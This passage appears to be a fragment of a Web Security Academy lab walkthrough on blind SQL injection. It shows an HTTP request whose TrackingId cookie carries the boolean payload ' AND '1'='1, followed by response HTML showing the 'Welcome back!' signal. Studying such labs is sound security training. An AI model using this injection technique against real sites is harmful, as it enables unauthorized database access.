 GET /filter?category=Lifestyle HTTP/2
Host: 0a43006304bd64f48007c7d000de005f.web-security-academy.net
Cookie: TrackingId=wsSonSbidY7jZJMw' AND '1'='1; session=pa0zONOeqyO7jpGP8eVEB1C8bTjLNfFw
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>